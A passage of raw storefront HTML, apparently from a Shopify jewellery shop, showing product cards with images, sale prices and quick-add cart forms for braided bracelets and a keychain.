      <a href="/products/rose-explorer-grey-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=2312" alt="Rose Explorer Grey Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/RoseExplorer_1a86aa5d-efaf-4079-915a-2e173c1c482b.jpg?v=1757593182&amp;width=1800 1800w" width="2312" height="2312" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=1000" alt="Rose Explorer Grey Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/rose-explorer-product2.jpg?v=1758874137&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9816759861577" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52927753519433">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9816759861577" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/rose-explorer-grey-braided-bracelet" class="bold" data-instant>Rose Explorer Grey Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="no-limit-triathlon-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/no-limit-triathlon-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=2000" alt="No Limit Triathlon Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/5_647f72e2-cc52-4df3-978d-e5660182063f.jpg?v=1752659314&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=1000" alt="No Limit Triathlon Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/Triathlon-Silver-1.jpg?v=1754390708&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9746174280009" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52661794701641">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9746174280009" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/no-limit-triathlon-braided-bracelet" class="bold" data-instant>No Limit Triathlon Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="shred-snow-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW IN
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/shred-snow-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=1800" alt="Shred Snow Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/4_4_d9b9e6aa-5f52-4575-a6f0-ec4dad15212c.jpg?v=1760527339&amp;width=1800 1800w" width="1800" height="1800" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=1200" alt="Shred Snow Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/shred-braided.jpg?v=1762769912&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9837091258697" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53000697381193">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9837091258697" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/shred-snow-braided-bracelet" class="bold" data-instant>Shred Snow Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €24.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="pearl-rose-bike-chain-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/pearl-rose-bike-chain-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=1400" alt="Pearl Rose Bike Chain Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/8_6b378591-09e1-42df-ae4d-fc0565a4f9cd.jpg?v=1744890283&amp;width=1400 1400w" width="1400" height="1400" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=3024" alt="Pearl Rose Bike Chain Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/IMG_2287_84ac7c8a-cd9f-460f-b44a-e8713ab1561e.jpg?v=1744890283&amp;width=1800 1800w" width="3024" height="3024" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9628812247369" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52125536223561">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9628812247369" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/pearl-rose-bike-chain-bracelet" class="bold" data-instant>Pearl Rose Bike Chain Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €29.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €37.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="apres-ski-club-keychain"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div><div class="more-colors-tag stack_more_tags">
        More colors
      </div></div><div class="product-card__figure">
      <a href="/products/apres-ski-club-keychain" data-instant><img src="//www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=2000" alt="APRÈS SKI CLUB Keychain" srcset="//www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/34_f990bae4-c936-4ad5-a78d-b622430adf50.jpg?v=1761115268&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=2000" alt="APRÈS SKI CLUB Keychain" srcset="//www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/38_c1c8966a-977e-4a73-a42a-2a0f8503f32c.jpg?v=1761115268&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button type="button" aria-controls="quick-buy-template--25024990347593__section-5-9881613140297" aria-expanded="false" aria-label="+ Quick add" is="custom-button" class="product-card__mobile-quick-buy-button"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>

            <div class="pointer-coarse:hidden">
<button type="button" class="button "
  
  aria-controls="quick-buy-template--25024990347593__section-5-9881613140297" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div>

            <quick-buy-drawer id="quick-buy-template--25024990347593__section-5-9881613140297" header-bordered open-from="bottom" handle="apres-ski-club-keychain?variant=53167813460297" role="region" aria-live="polite" class="quick-buy-drawer drawer"></quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/apres-ski-club-keychain" class="bold" data-instant>APRÈS SKI CLUB Keychain</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €14.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €17.90 </span></compare-at-price></price-list></div><div class="product-card__aside"><fieldset class="product-card__variant-list" data-option-position="1">
                  <legend class="sr-only">Color</legend><input class="sr-only" type="radio" name="swatch--template--25024990347593__section-5-9881613140297-1" id="option-value--template--25024990347593__section-5-swatch--template--25024990347593__section-5-9881613140297-1-4686390526281" value="4686390526281"  checked="checked"    

